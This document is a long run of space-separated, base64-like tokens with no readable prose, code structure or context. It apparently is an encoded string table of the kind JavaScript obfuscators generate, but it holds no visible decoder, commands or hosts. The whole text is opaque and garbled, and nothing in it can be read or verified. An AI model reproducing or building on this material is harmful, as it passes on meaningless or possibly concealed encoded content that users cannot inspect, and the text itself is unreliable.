W6pdG3ldLNK WOKYDCkjWO4 tYSMECoz uJK3zSkE WR8larRdUW W5WXzSogWOK h8ofumoxqG EcOhWRNdIW WPOEk8ocWQu W4FdPmkqW5RcPW ExOqzcK W4ldUtjYWPK WOxcKSopcr0 r8odBGVdOmkIW5rLhmk0iCkKWOK WPnZWPSBW74 sMirlMS k0Too8oF wWH7WQJcGW WRddVtG W4ldJI9vWPy WRDrWOewW5i daZcICof a1zzW7lcPG jCovWPCRW4i W7FdKbbSWPu fmkBW5a+W7y yI8sDSke WOirpLmp AdKtF8kg q8onC3a WQmJWPK W4KJASoxWRK CfZcUmk1vW amkeW6ZcJ8ol W6ZdISksW4FcRq omoiW6fXAG W5FdThRdSgm W5aenSkFW70 oSoKgmkXdW WRhcUtVcPZK WRXNWRJdTgG WQnOcZDU WOhcI8ohBKu imoAz8oSDW jvnqpdm W6ldMJ1hWP0 WQ98WO/dL2e WOJdQCortbe h8oZDmoPtG W5/dShxdUxG t2qolWm WQG6gItcIG W6ddGI9uWOG W47dO33dP2e jwmTW5ZdLW dqVcU8kcaq jCooW714 W60Bb8odWPO WOSpfhaA e8ofFtfL g8ohumoewG iSodrbHd CIqcDmkN WRhdHSonqgC sfiMW6X1 nw1rW4NdHG WQLBvbTQ AY4pWQZcLq Aw7cICklma jCowlZddMq BNRcNmkdjW DImBs8kZ CIWDWRddNq gX5UW4FdPa W5fQtq W73dQCkGWONcTa k1zpcmku sGGpA8ke jCo2k8kCiW W4hdHd9iWPy W7NcQCoyWRJcVW WQyviYFcMq WO13WQm7W60 l8ocDYVdMa W5aIi8oiWQG WOWylCovW7C WP0QuSojpW cCkzkmkOAq W4tdKsTBWOO cSoewSovxq W4JcLmo+vqm lmkQW6hdRCoQ cXRcICkEsW aSo7s8oNwW W7FdMa9yWO4 WR84gGlcKq WPOPk2ed BqOYxCok b8kTW70sW6C W4mEk8ohWRG EmkcjCkyta Dc4bWQFcLq EsSkWQy WRrOW7tcO38 W6BdTmoIWPtdSG W4JcRCo/WPZdQq WPNcNXmxW54 dwetW5ZdQG imkRW7xdKmoM WPSJWOizW6i CCkXW4VdQmox W4Ltt8oikG WOHrWRtdTLy W5fBWQJdPra mLFdIIDD lvDFcmku r1GKiYO C8ojhHq xHL0WQNcGW kcpcTSkZnq lvPFC8oa W43dPmowsqO WQmXi1VcJW WPfTWOaXW6i ECkitXhdKW sSkAdmkabG WRnpBSkggW W6JdLfiABq jqpdVrO/ oGXx WPNdThxdOwG W5JdV8k8W5dcRq kaxdIIGq W57dJJGjW5O DConWRGica WQRdISoVw3W WR0XgaldLq mvRdHdKC WOFcS2tdNmou kmkBW50VW54 WQaDp1BcMq WPuLcqtcVa WPynla/cNW FCkitrhdQa eG3dN8kYfW tHq+zW W5uNimotWPm WPHVWQCGWQS fcpdPGC WPddJ8oDaa4 WPTht8oFkG W5xdR8kxW5ZcPa s07cRmkJzq WOVcUN7cNSou v1pdOSo1ja l8kLW5mMW7C DYCdWRddGq WOdcHvlcH8of WPxdG8ojcGG F0dcRmk+Dq caJcOmkFaa jCoKW5nXBa qCopDMJdUq lCo/WPFcG8o0 W70ZsvuR g8kkxG WOXMWQ4PW6S cGtcPCkmfW cbxcQ8kocW W7PbmJRcKq vCoFiJvV WOeQhHJcHq WQFdGmkEt2i erq8W79I W53dO8kxWP3cQq WOvYWOZdML4 amoXbSkncG EWrBmCol gmkco1ZcVG W7FdRNK W7hdQ1RdJua xGXMWOlcJW WR9Qhbr9 WQ5zWRqDW74 BtzJWP7dHW kSkHW5iKW7i W6tdOq5UWRq kSkRW5q W53dNCkoW4VcUW WP9XWOmoW5W xKaaAmoD rq9kWRZcGG BWqVs8kH W4xdIgezW4K W7ldIgVdOxa W5RdS8kaW7xcLG W6hdJuKnFa WOpcSsFcPdu oSkBm1hcVW bdrkkd4 WPTav8ocka CCozCvNdMG WQFdNmoy xMKDoh8 cLzbW6hdSa B8oPuf7dUG W63dN2ldPgm W4xcOSkyW6pcMW nmoRWQDLya WOdcKxyzW5u uCkDcSoPzq s8olBxpdTq tmojiMVdQq W7nuih8 gs/dIrW7 WPZdRmoZW4FdSa W47dKxNdS3K eCkfmu/cVa WPqRy8ksW5y WOS7nLOi ESoHeGb5 vc8cWQpdUq fSoww8ocvG W7bsixJcHq W4BdQmkkW4FdPG wvBdVmoE ranXWRJcNG W7FdMY9EW58 Dw3cNCkTFW xM3cRmk0aW W5aVBmovWOm W6FdJmknW5BcGW tmoltSoRpG W4VdS3xdPxq xXWZWP/cPG W5NdQCkZW6pcNa WP7cVSoY e8k6W7CJW6m WOuYpvm0 W6ddKw4MrG W5icnG WROrvmoz W7a1o8ojWOy ECklys/dMq W6ddOwrhWOW BCkIWONdNmoR W5D8bLBcOa W4meEmkuW70 W5ajnSoNWQi W53dTCkSW5/cPq WQCSosxcUq W7DAjgpcGG WO8Amv86 pmkboNlcGa sSkXh8ovrG gSomBmoCxa oGSDquC umoaFMxcOa msdcGmkgnW imkQW4NdJmoH WRRcTJ7cPdG WQ9EWOJdU0G W65qnxVcLq jGz+W7fe W4SRFCogW4y W4NdS3ldPhK WPBcNhtcM8oh cmoha8kLFG fX/dOSoRiW oCozW7XUxq W5JdHhldPNq g0PZ C8oFWRufdW ubCYySk0 lCkqbSkotW uHe7rmor FcCAWPtdIW W4/cGmkuW6VcQq WR5Xebz8 FWSaWQhdIG g0rTW5lcRq E8ooW7D/ta AsCaWRhdIG m8kWW5tdKa iGz1fqe iCkQW4pdGq aui+WOhdUa DqqBACkd hCkycSkbEG ss40fYe FfSvqe4 gSkqc8k8iq WPhcUdddGCkD W6/dVMz2WQ4 Cvbeo8ku W6BdKIHnWPG W75hAsxcGa jIxcU8kKaq WRpdHbaspq xSk4taxdRa bGBcVmkmda c8oxxmodsW W7RdOSk9W6tcMG WQVdPmozAZi WOtdJ0yd W79CjtFcMq W6pdOmkhW4RcHa WPtcI2WhW4a W4NdKZHbWPu BSobDg3dQW WPVcJLFcQmoP CeBcOCk9xq WOBdHhjjW5e W7JdPHL9WPe DfbxceW wCohdmkLBW W7zrbeFcPa j8kbW5W4W6C WPvOkcjO wSouuK/dIG WRq1natdJq ptzxW4rN W61XFb/dJW WP49osxdJq WOP8WQ3dULu s18+dZq CSoaWQWchW g3X7W77dMq W6pdSexdHvO eXH8W79O W7LAixpcLq WQTOl0FdNG WQ/cTfNcLSod uauAWR7dVa eWVdRCoZkq qMJcQSkTFq DSkxyZBcNa F0RcI8kSuG W5GeAKP6 pCocA8opsW WOGmfZxcPa sCoMWRqDoq cb8ZWP3cTa f8oKvCkadq W53dNJLs eSk2W6xdJmoO W5ZdPmk7W5FcPq kSosz8oNsa sCkgpSkxrG dWpcGmkahq W7ZdSt5HWP4 WQpdPwddOvS oSozyG W53dT8kNW4/cQq tX0NDSoh W6mLx8oIWPm nZL/iHS nSkGW6hdLmoH nrpdTxyu WRWZaNm2 amoVW5y W5FdHKFdN0u WQKnysFdIq CmoieLDk d8oZdSkGnq WQNdISokzhu oGjapHy WPCVFCkg EvyosXq hvtcMmkxvW WP7dISkAW7BdUq kCkEqr9d e8kfzv7cUW W6RdRMC WO9qWRpdT1u W5hdV0WAFG WOBdL8kEWOFdTq W780ueOG WQqQumoGia W6xdHsTiWOi dSkMhmk3xq jYL+W59j tx4emYS DIvqWPtcOq WRnWWQusW5m mmkPW47dM8oH fHVcLCkuqG hGfMW7v5 lCkKW4VcMmoL CXJdHtHA v8oeWQeRgG tX0J k0bdd8k7 aX/cGmkBga W5hdJh7dLe8 D0ycW5VcNW kHrJW7z0 oSo+D8oksq WOb1oSkbW54 saK1WRVcIq WO0YhXpcIa h1bWW44 W6NdKLNdG0q jevclCke lKzdC8od i1bSh8kN emoPdSkldW bq3dHG8g W7ddHHTGWQq gNmpW5FdQq WRJdQmobyMS ce/cQ8k2iq EmokhH1c BCoArxNdRa WOCyq8ozga fhjhkNq WPWfotJcNG mXRcKxKf c8oTv8o+Ea h1uMW6RdLa W5OJyCoE WRhdTmoXFbi W4ldHI5mWQq p8khsH5d BNJcJmkpoW tmktEIhdQq WPZcS8kuWRVcHa WP9KWQDIW7m cSkzamkXAq CWuCESoi WRRdTuldHeK mCoLW6b8ua iSkcW7CSW4e WOqGg8ojiG umodBgJdJq tSkVyqFdUW xXVdV8kxvW cXVcU8krsq zu/cP8kfDW Fs4lWQ3cGG BmkqEIFcNa W7xcLKqDEW WOvuCCksW78 WQFcQIhcV8op W7P7aelcGG WOmobmoojW W4pdRLjKWPW WOhcUh7cHCoJ CSoAWPOpea WQuugZpdTq W5VcQ3BdOMe qSofE28 WQHlWPSaW5a yI8LWQ3dHW b0HXmSoa WQVdVCo/xey bSkFW4S9W7u mCkeW4m WOBcTCoxWOtdUG BCkCDIFdKG WQrUWPGIW5W jSoutCobrW mSo/W75Gta W5JdR3tdPa g8kjBSo3zq amoFENddPq zIKUW57dGG B8krWQe7wq aCo5smoisa pqShjG W77dQYT4WPi W53cNubbWP0 kSkkW5tdVCoC W5/dOgtcRwW dSkzhSkOBq hZHaydG a3vPW5hdOa bHFcOCkzeq W69qisZcLa sKRcUG WO4DkaX+ dqrXW6ddHa WQ9Qhq52 WPDKWQWR D8o9W73dLCos f8o0amkgxG gKbfW4RdSW o2mTW5JdMG EmkCDbhdKa lt5wWQNcMG kfRdMcip WRBdL8ouqa iq1ter4 gqv+pH4 W6ZdQerFWRW zGX5WRpcHa WOXMWRi0W6C W6bOyKpcMG cK1ZW7GG txOrd20 WOmwpqX+ W5iEmCorWQq hSkKlmkYBG W7ddRWrmWPi DICDWQBdJG WPnRWPm7W4m FmoiaZzf mmotW4f9sa WRmYbXVcMW l8kKW5pdNCk3 W6ldVXjtWP0 W44JW6mXW6S m8k+rWfb W4BcRmkB wbTbWOZcJa W4BdS0y/CG WOldVhq W7xcOSkUW47cJW W5NcPZ3cMmoi aaNcGmkDxW WPFcJMOaW48 W5xdTgFdHLu tSkSwGddRG fColwSouuW D8oCWP0dla W7/dGY9uW4O W6vMyuBcMW kHOztfG W5GWvmopiG xW19W6yG kmksWPz7WP4 arLZeW4 bGdcGSkmqG bMzXW5xdGG kZZcGCkuBa humUW5BdUG W5hdQIq W4/dQhtdVMm W73dKNDrWPG WO5gzKuT W6FdPg/dVM4 b8k6pwlcOG W4NcSCkyWQldNW DeWiaHi eSkjc8kIya W4BdNM4lrq WPOWbsmR aCkcgeRcMq tSodjZH9 f8k7AIrG W4OYyCoBWPi D8o1Bw/dRG gmkdzuRcSW WROjwSozlG sxXBpYG tKXUW5BdUq lCkXWPZdGSkP DCoDW6LRrG w8oqamkkdq WOnzWOtdUxe kf5cj8kx aGRcMmk9sW WPT0dJ1Q jSkJW4VdNCo8 W4Tsox/cLa WOVdJ8ob ofDDlmkE WQxcGxffWP4 aIpcISkGDG aZ3cGCkSxq jSoFW6bMrq t2ivjty yd9/WO/cGG emkmpNxdRq AcOhWRpdMW FmkzWQvzbW DWv3WPxcSa W58ji8ob bY5ToWe pYrlW6Pp W6hcQSk8W6RcHa xWKMsSkf CmkxgX5b WR9+WOJdN2e WQRdMdXdWOm W6TAigpcVq W7LSpwxcNW B8oDWR0jcq FmkDWQvvbW pXRdVIiL W63dLSofrIm WP9ZWRi0W78 jfyrASkw BSolW6npsq W7ZdLe4 WQ3dGmoyvxW j8k2h3VcKW W6n3daX8 EmolWOKOcq cKT+WOJdPa W4pdGmkrW7hcQW gCkBkc/cUa W7i8jSo/WPq wgegfYK mSoPW4nCyW WRqRirpdKG W6Hqj1BcHa W7JcGSkmvwC E2GTgcW kSkHW4ldL8oB v1FdNSoihG d8ktg8k2BW FSodfH4E sqXHWRZdIW W7aNhbr/ bq5TkJO WRy5drpcNG W6RdPMhdOZO W7FdRNVdLMW WRmQo0ZcKW jWCAvW zv9BFq CCo9WPxcImk9 tSo8WOWepG seFcT8kWDa omkhsrjs W5qdlSokWR8 WRPwW7auW4i gmonofpcQG W4pcSCkbW4hcNa WPPWWRJdPNC vCojExddPq Fu4znCod ga7cRmkccq iSoCwHnc f8out8oNuW fmk1nNJcLW emkzfSoPyW jHBdNt8q W7FdMvulzG WO8aD1aN AmkhWQiruG jL1flSkz WOGYhe8h hKHHi8ks W67dKZvaWPK ExJdMmkSiW Ean8WQNcLq W5bwCSkEWRK hraOWRe+ ACobWR0jaW W5VcT8knW6pcMa EmoWlWHi WPOAk8obWQG W67dLKKlEG W5GAx8ocWR8 q00fzCkd W4qkp0aR W4JdKI8 sr0YE8oi W5NdTfVdRxa WOy1hXlcLq mmkgcMVcTa W5XItCoZWOi W4vNWQSRW7y aar3W643 WR1WgHi oXfleW CSkyDchdLa W4dcR8onW4JcOq W7/cLuehCa WQyBcJxdGa ASodaZLj xWa4W5BdUq ctSQW5hdMG cd/cU8k4cW jSomW75Gxq hCkmhSkODq WQPGbHz2 WPZdKSkjcKe fWRcMSkDsq W5WXxSoxWOO cCkgvsDG iCoswSoXwq W40TDCkFW4S hmotE8osxa CCkmzstdKa W7O9ue0U W4JdGKTBWPW W53cOCkDW7hcSa W7j4pu/cLq umkalqFdOW D8o/Fmo1va fWNcNmkurG WQJdG8oQqwe gSksmf3cPG mIhdKIuG bXZcHCkDta raH7WQNdMW W7dcHSkvFxG WOqmdv8G CCoTswNdLq zmowW7KFdW W5ldOSkHW7ZcJa lSk1W4JdISoW WR1Qld5Y oSofpCkybG WP0hCSo4ja WP96W7GXW6G aXpcUSkBfG W67dUKG0xW eCkPkmkUBW WRiYnHVdHW WP9YWPmEW5m uIaSWPpdVW W6xdHsneWOq e8kdn1tcTq W5LSkxpcSq WORdLCouzee W58eBKP/ a8kseglcGa zbv0WPNcRq WQddTCo4AsC W4xcHMOeW4G WRaXpbhdJG yKWgeH8 fwWHW7JdQa W53dO2tdKMe uCkoBrJdLG WR4TeGtdKa W4hcU3BcL8kD W75rFMxcLq W4BdO8kdW4NcSG W4vLWQ02W7i eJiqpZm D8obFgxdJa duP3W5ldUq eW5MWQDH W7a8fSoKWR4 W5ZcOSkcW7tdIa e8kqW48VW4G WPZdJSoh WR5pWPhdN2u taewWPddGq W5efjq rqOyECo+ WPldTmoRxYu W5NdK1fg rZH8WPtcRG hdn6W75Q v13dMG m2eMW4VcGW BxxcJmkcma WPGDkgm8 WRxcGbrzoG WR09iY7dIa qGGpCCoE pfbgh8kf WOCixSoljW oLHfhWu y8oFDmor pstdMSowBa W4uCm0r/ WPXlirf7 WOBcJhVcOCoh aSoPt8kBbW W6JdHInYWPe rCopBW W7VdKMf6WQa W6SQs8oyWQ8 ySoaWR0v rvvIpSoa hff6W4RdSW WQr3WO/cO1u W6iwbSoHWO4 W5VdQIFdGSkE W6ldI0WAzW zmooW4nNW48 WOHlpIPX oIfWkce qYGnACkD bdJcLmklAa s0xcUSknoW ogTSW4/dJW WOKliJpcOG B8ktWR15sa yCoiAxNdSG xfJdM8olhW cH/dJmk4zG W4xdVSkGW7JcPG AseSwSkd r8ovWR0Kpq W4eOhwWI WPDMsaBcIa B8o8dZDh W7lcOCk+W6pcLa dHVcG8kibW W49EWQxdGeq EmogASkytq W6ldQ0SbFa omkhqrmx emkzamkJEa Fh/cMSkjoq WPfVWQ0QWRW lbnxnbS C8o+W4RdMCo2 WQjRdef/ CKpcHmkQvW tKxcPCk3 WO1WW79/ vu7cR8kRzW W6uepYFcKa W4aKECoKWQm W55aAqb6 EaeyESoR zmooWQ0nvG W4KXfbtcMq g8opb8oczq W4ldRSkkW6hcOa W7z9cL7cVa WOtdI01mWOy kX7dJZ8D mXhdJtGq W5JdTmkQW7NcPq W5VdGv/dJwa k0bmimkE W4fnhxtcNG W5TxpL88 sGj6WRRcIG CmoieGGa uGS0nmkj eCo4gCkncG zCodWRGyeG da7cOmorvq xr0WWPhcPa mLRdGJ8q tKxcRmkHyW eSkAW606W7W WOylxSoFlq WRFdNmoixxW WQdcLKddKCoc lmkBiCkwfG BSkMW4VdL8o3 WPnLmH/cVG W4RdPeJdLxS iZpcG8kN W57dJ0zAWOC W6LqigFcNW sKa9WQS1 W5iPlSoaWQa W6tdSafQWOa DHmJvmo9 s0lcRmkHpa WO8rxSovzq jSoqW719 hX8UWPlcPG tmodFa hCkphCo5kW qCoCB3NdRG WPmXndVdQG WPm5gr3cMq jSoon3hcHa z8okWQ0TdW u8oCC3xdTa f10UWQ/cJW dmolxCoruW iwnzW4xdPW W515B8otWOu dmoPkSkeaq CmobgrvE AqtcIY4u q8ollZrQ D8kBBHpcIW W5tdVt/dHSkE WRddOCojqgy E8kkyJVdMW hCksgSo/BG l8o0hmkC denTW6RdGG W6xdLc9wWR8 vSkZtrhdNG bLv/mCk4 irrFhXa WQvxdXD6 y3pcJ8ouAG iSkYW5WWW7m CZFcHa W6tdJw/dJ1e WR4pmHFcNW h0OZW7JdGa WQnHdaiJ BmkuW5O aahcMa cJb8W41b W687rmoyW5i rrxcQ8kDaa rMNcSCk0nW jCkSW4S/W58 W4pdTCkVW57cRG CIWkWRddLW Fs8pWPRdNq WP8xce4J qbvNWRlcPq WOWYACo6WQS iGzMham W4JcJ8oxuXm vv/cO8kQzq W5zKsehdGG xGHaW4RdUq W4JdO2BdSMm pHz5W7fH xSkDCW wWuSWPhcRG hWJcVa W49mCSkfWR8 W5RcPSkAW6xcNq tmojzYFdPa mCoMWRnyqW imockCottW qCoVcSkCeq y8oWW5FdGmk/ o8oyWRaidW W5pdJSkCW5JcKG W5nQWQqQ qCksAqhcPG rmoVD3xdRa W4ldQ3bbWQm W6ldLeinFa bGdcGSkluW hSogAmodxG FHacWR7dLW jcpcOCktsa j3foW6O m8kyW5G+WPS y8k1W4VdMCoN WO3dJ8odfK8 WOuEvSojjW d8oYcmoAwW W43cU8koW6/cIW WPfXWRy5W6G bCkyk0JcSq WOtcV8ouWOhdUq idrkW598 oWzbhbi fvbIW7tdOa AYldLmkeoG W5tdQx7dSI0 WP4qyav8 n8kwW4BdImod nuBdMYKB W4hdPmkqW57cOW W7RdR2O vHi0WPxcRG EmoieXTE pmkcACoxqq WRi0at3cVa nKujW7xdRq tSoexmo0nq W7JcSmkzW67cLa vrSuymkg W5akm1eM W6HpC3lcGG lCkhW79Ouq W5qJDCkFWOi WO9wWQxdOa kJNcQCkGtq lW1tsXO WRldK8opxwy b143BZi fCkfW6OUW6K y8oaWRCFdW rtqyCmoq j8keW4BdK8oC WOiWhG7dNG WO8pvmoaca WOatvCoioq W53dIsHC DSkuCc3dJG W47dP37dO3a BhpcH8kumq W5hdUCkyW6hcKq W4hdNXXjWRu FfBdGIyf sai4WRZcGG W4ddSSkXW57cSG W43dR0O2qq ExNcHSktma W53dI0hdU24 jCoDW7zTqa W43cHSkaW6xcNG uHzXESon umodBwJdOq vKeteYK ESoRuxhdKG uCkBBqpdSW W5ZcHSkaW6xcNG f8kozftcVq W7ldMGXtWPi WOTlgdXl imotzSkmwG v0tcSCkTzq sZKfFmo9 gI7cNmkDiW WO8llHK+ fIDhW7ve qqjY W5ayWRxdOuu u8oyzNddPq prpdJW4d uSojAxNdRG vvRcGCkjbW jwmIW5i CfrcmCkv W7DCnhNdIG W5G2Amks W4NdKYWoW4G odpdMci8 WQiPgetcQG vCo4WOGzmW pMe6W5FdQa dH/cNmktDa gmkxW6BdTSoa WOddTmkRW4NdSq nYrrWRpcLq ytPtWQNcPW swavncK WR5GhtTT W4ldI2eeW5G W77dKw8Eua n8kaW4VdNCoP hdxcL8kFia WOZdG8olD3W W71znM/dNq jCoEW4PlxW WOvDDSkxW7G kSovcmorlq g1jpW43dGW j8ofWO9XW4u zmosaH9z bmksl0/cTW W4BdHee hSkVqt90 tZ06jHW WOPSW68OW6O W5ddVY5QWPG WOvlWRxdO0m kM0kWRZdNq D8oDadvB WO5PbGL8 W6xdRXPsWQa W43cSCoeWQlcGq W4JdO3hdUG WP3dOCosutK lmkYW5/dL8oJ WOiYySobWO8 fSknkmkXFW fGv9WRfU WONcIbnDW48 W5vQpXpcGW nSoSgmkraW jqFdJNeB WQ7dQgO WPDUWPtdMKm o8oyW5aKW4i W4tdRSkBW6NcLW lCoDzSo5wG A2q2W4VdMG WRuypH3cVG pCodCmoqwG WQBdHSo8xwe W5NcQxxcICos WQeOabr3 c8k2rJvM W4yEfCoVWOW WQBcRNFcKSoH WOhdU8khzfe bSkclvi W5WSEq aYbLmJK WP5lWQtdVvu vqGYWPBcPG WRy6nZpdLa hI5Byx0 W5ZdSvJdGue WPFcMLVcVCox nCkyW69BsCkRWR/cM8kdWROwW7Xm pJpcHCkhoq wreNlCkv vwRcPG WPDOpZ19 fWRcGG W5FdONldN0e WOSCne49 W6BdNSkwW77cKG W4BdUwyVsG W4BcRCkjW7ldGW W6CIyqRcKW W6ZdTgFdSZO tmoOWR8peq dXFcR8kzeq WQpcUshdGCoI WOXSWRC2W6i FgJcICkfpG wreYCSoD W5VcTCkkW7xcPa W5pdPhZdVMm CmoAW50JW5q dmkqd8k9nG xcrVWQxcGG vCoIpGnL W5NcShhcICkl W6xdRwZdRY4 WQuSnd7dJq W6ZcGCkFW7RcHW fCoKu8oTAG uCkOw8oFua W47dMCkrW7NcSW nCkZhe3cNW WP/dRmoZ W4NdGSk2W4hcRW va5V WO0rnaX+ W4FcSCkyW6hcNq pvXAW7hcOW WOyWfbxcMW W7FdV8krW7lcOG kIj+W4XE D8osjr9p fKtcVmkoeW zmkvW7Okhq W5HHWQS8W6i lLiNW7NdUW WQyRnGtdMW oCk2W5yKW4a W5RdG1zVWPS cG3cHCkuqG d8kid8kNzW W6VdLK/dLKu rHxcR8kpda W6ldOwxdN2S W4VcQ8kgW4JcVq eLPvnmod hmogv8oEwa WOVcRMdcNCoh l8oZrmoWva WP3cNNThWOW tc4AWRBdQa W4dcTSkuW5lcRa qGqsFmkC W6xdKILoWPa u8k9tSkbcq BZaBWRdcJq CayNWQ3dOq WOddLtvqWP0 W4VdTx4QFq W6NcLCkaW4VcLW rWOei8ka kmkgW7aKW5i ASkCzI7dMq W4tdUmkxW5S v8o1xeBdKa W6VdMuldOhe bG9I d8kic8kQAq WRZdJSoxxWu nCklrZj+ aaFcPSkIvW WRhdHSovwhC ASoilsXu se89W65O s00ypYa WPpcS8knW6tcLW yuWbgse WPddLSowzrm W5/dMtzBWO4 y8oKWPuhoa W7hdTsVcUZa zCkmWQi5gq dKT3WP3dSa mmkXW57dLmoH tNqJeqG k0OgpSkz nMuMW5S W7ddHZPdWP8 WOTYps1b cJVdHtec W7rfnNK W4KZfau re3cUmkHna jXRcPCk7xG W5HSFCoEWOC WO7cUhBcHq WRK5bXNdKG W68pyYZcNq tbrWWQ/dIq wWHNWQNcJW W4hdHSkRW4JcQq tGWOF8om W6xdNSkHW4dcHG qr5WW6BdHa ce/cQ8k2ia hLWNW4VdOa jZX0WORdNG WQmrgeWQ kmklwXnz W4BdT8kSWOhcOW W5pdPGHvWQa yCoTxL3dRa WQBdM8oFrh4 i8oCz8o7vW sSoDwwNdSW B8oObbzi W5hdUCkb W5O1q8ouWOe WOuyxCozCq WO1MWRKOW6K gmkLhmkXDq WQ7cH0lcMmob WOa5cvVcKW FgZcHmkpiq W4/dLe1dWQW jrddHcqs BCkysWLp WP1wiXv9 sWrAWPVcTW rCoyEG WRJdHmoa BSkxE8ooxG dqlcTSknja dSkzha w8ogWR0YrG x08bmre vchcHCkpxW imockCozaW WO13WRS0W6m WPJdKmoYvZa wte1 W7Dqnwm pmosW7zSuq WQSfyYFdGq lqXjaWm WPxdHCkiuGq fCkdCfNcVq AWHKWRxcGG q1/cQSo+iG BhpcHSksma gSknW4pdQmon fYZcG8kCqG W4ZdUXrUWPu pL1B W40TFq rulcPSk3 su/cO8k2Dq wbm0WP3dTq WOxcNMJcMSo8 l8kGW4NdN8oW WRvsWONdH3e WOHrWRu BrK2DSoV raqfAmkv DmoQWRujfG mMqMW5JdHW qSoTWPCfda W7Oyymo1WPe gSocChldPq W6lcKSkmfdi zIzTW43dIW EmoshGXj W5/dLtvt W57dLrbNWRC t1NcP8kI dHxdU8ovda qx4BjsW xhzpjIq W4VdLutdMW W4CrkbSV W7pdHhldLKS zcqos8kG W6hdVmk3W47cKW befdAmos WPhcQwNcNCod buOMW7ZdMq BSoBW6iofa W4BdQmkGW5RcQW hbrfW7vJ ySkkWQm8eq j21KW5tdRG WOHTymoBWPq WR1qlI9Z WPJcHG0zW5C g8kvcmk9 lrbujbi WQhdNGDmWPy pqHthWC W57dP2tdTIa wtbrWQvG WOhdSMldTMm FgJcJCkima W6ddOxaAWR8 WRzpWRiFW6G dSoXvmkkbq WR/cMaHzma mN55WO7cNG cSoWh8khfG xL/cICk3wG r3dcN8k8aq W79za33cIa W54IWQS1W7y WQ7dICoLqHS jCkgW7n8xq W6a4ymo2WPu W4ddPmkfW58 FLShx0u W5/dItHaWPC W4/dSNhdSc0 lt3cM8k3tG bNDbW6VdNG umonBxNdRG FxNcMG nbldGIWD W57dJdDDWPS WOW3AmoIbq j2qlW63dGG iZ0SW4/dJW CSosgaOm rSkDg8kWyW WRLSbHqJ oHfoeGi gSksoe4 W6ldKH9WWPu W7uKjSorWQ8 WQpdNSoaw2u lCotF8ogqa CZm3Fmo7 eaX9W79M W5RdKWTXWOS WOLzWRhdSfu smo7WPqG pZZdICkpoa WReYyCoOda WQfvoJnZ W4qClSomWRK oSo1W7XXtq uCo7WOaFnq EJagWPpdPa k8kFbb50 phLmdCkI laZcNSkQma D8ovbXTE ACogxMNdJG xfZcVCkvhG WPDKWQOSWRW z8ouys7dIa WQxdL8oyD2C W4pdMZ4 W5BdVmkNWPBcTa yJq9WP/dOG lKZdNs4h dW7cUmkWda W4afjSorWQu Cf9lgrK kmkgW4G6W44 DYCaWRldMW AYmkWRhdHG WPNdRmkiW6NcGq WOTsiJzb omotFmowsW z8odWRXowW ACodWRXmvq d8ojBSorBG sGVcHCkkfG W48LjmoaWR8 W6TqixRcMq ouzsjCkv WQVdMsviWPq zv9kjCke nrNdJY4n W4VdLr4xuG W6BdNg4k WPhdH8o9EKa gmkdcvpcVa ASosdHzj vvtcNSkrqa iI7cOCk6bW C8oXnJn7 xHu1 wbyL rCocAW B8ovW79OtG W4ddOSku v0FcO8k9Da W4BdMCk4W6lcUa ibDAuWu W5JcVNxcN8os W4ldPCk2W57cTq BmoieXnc gW98WQz/ eSkpW5WNW5q WPbNdr/cGW DcrhWOVcKG lrn6W71/ W6RdR23dSNG wrVdUG W5uNuSotWOi bI0GAmob WRhdHSoExxW mq98W6HS l0WPW47dUq W5ldOCkbW4VdPG W7NdKmodrNy uGr7W6Pw W7dcISkFaYa k3jEW6xcNW WOBcSCkjW7BcLG WONcSIhcRJvgW5FdP1mHv0W WQVdNmoiuwO wwSsoIa W4CEvmoaza h8kqd8k3FW W6xdLq9qWPK taHfWQZcSW F8kzF8okxa W4/dQt3cSSok aSoTh8kehq lCkrW7TNxq DwaXiGq k8klyIX/ W4VdUCkXW4VcRa aqBcMSkJtG W7hdQgFdSa W7pdLKbMWR0 W43dJLa+EG napdHIDl DaeCESoG WPhdTmo5z30 jSkqW40iW4K WOfAWQFdPWO ybGlt8kA W5JdQxZdSZy zezfWPRcVa W5tdVIfqWRa zNCBmcC dSkyqsn2 WO8MfrlcOq t0RcSmkhFG umonE3JdQq imovo8kqlq W5yCmSojWRq emkamsVcTq W4ZdPmkgW4/cQG oGzFba xx7cKCkSiq lfFdII9v h3XApCk1 l8o3hCkAaG oLnzlmkE W5bvAWz+ fdHapW3cRmk6dCoB sdjIWRtcGG eCkEgxxcHW DdyAWRRdGG W7xdNvqEzW odzHW5vE W6pdKhVdPKW vCo8tfBdLa ACovWRXwsG ihJcGCkuzq WOakcCoKdW DrmQWRtdJG WPKzdqmI nmkAfHPs WQLvWQ0UW4S jCorymomwW fSouW6ncqq WO0xhLOG W7ldPeBdJuG vGSpWR3dIW W5FdN00gBa xMSvmJW imkrqeKu FCkCzI3dJG WRBdNCoC W63dTMFdR34 b1JcSmkNla WR8NsqLT gW4OWQ04 DuyqbGW hmkcemodtW WOqmge8h ESodgH9c W6dcKMTRWPG iSkAwqq ESkwpCkufG W78lvCobWRe Bmodmrzj hfvVW4/dOG WOrPlrv4 caBcOSkh W40NF8obWPi kSkHW5pdKmk+ vqiuySku W6FdGg3cPKq A0tcO8kG dSoiBmo1wa WPNcGqjdWO4 W5zKsuBdIq W5FdQ1pdGge WRtcT0hcNSoT W53dIMKCFG WRizmLa4 W6pdMvmpjq lcBdKIyJ g8kjcSkvsG W43dIvu u8ofA3xdRW iSkAW5C+W4m W6e0dmojWOq W5RdVSkQW5lcPa ntzbW5PO bWlcO8kocW gqdcP8kfdq u2NcP8kIFG WRD9WPpdUhu W7/dG8klW4ZcJa W4yjmSoSWQW c0bXWOVdTq sG40WPtdOG o8k4Dqrt z8keWQe+gW lgn7pmkw W5BdImkoW7hcSW E8kuoqHL kCklwtDd W4xcLSklW4NcPa rqinymkr W5/dQdvAWPK W5VdV8kY w1TgpI0 WOyxovCI WPZdLmoPwqK WPDoWORdLum W5BdQSkaW7NcMG CCkrCYZdPa EX1pimkc adm5W6xdGW pbD/W4zN WOWlxSodpG q1iJWQ49 W4hcP8kyW6JdIq omoTa8kjbW WP8MuSojfq WO9Ndb/cLa WP04v8oijG d8o4aSkncG xrOQWO3dRG WOhcSN7cGSos kmksr0SEWP9TlhddVSk+n8o7 W4xcPSkFW7pcKG x34ypZe gaJcOSkEeq Be8qzqe W55SqbtcNW nNzdWPBdGW n8keW4pdKSoL W5OClSoaWRK WOaWv8okdq eCkwW5GHW5e WQT9WOddNq kavbsWm WOT6p8kcW58 gXlcVCkd ASohFKtdJG vs4fWO/dLG mCoLuSofBW W6tdQgFcRta wvGIESot i1Xozmkw W6xdMdO o8otDmopsW WPFdNmovu0e W5boaSkEFW 